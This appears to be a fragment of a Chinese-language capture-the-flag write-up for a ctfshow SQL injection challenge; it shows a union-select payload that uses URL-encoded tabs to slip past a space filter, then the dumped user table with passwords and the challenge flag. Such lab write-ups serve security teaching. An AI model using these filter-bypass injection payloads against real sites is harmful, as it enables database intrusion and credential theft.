 //对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
用户ID
ion%09select%091,2,password%09from%09ctfshow_user%23
查询
1'union%09select%091,2,password%09from
%09ctfshow_user%23
ID 用户名 密码
1 admin admin
按照之前的方法完全可以 不知道过滤了什么
等下再看
1 2 admin
1 2 111
1 2 222
1 2 passwordAUTO
1 2 ctfshow{3d43e255-3f40-472a-b4d7-6fa52f464dfc}